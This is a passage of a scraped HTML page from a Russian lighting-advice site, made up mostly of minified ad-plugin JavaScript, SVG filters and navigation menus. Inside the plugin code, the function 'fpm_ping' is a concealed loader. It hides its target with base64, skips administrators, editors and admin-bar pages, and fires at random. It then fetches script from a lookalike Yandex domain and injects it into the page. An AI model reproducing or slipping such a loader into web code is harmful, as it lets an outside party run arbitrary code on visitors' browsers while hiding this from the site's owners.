C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-9938 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a 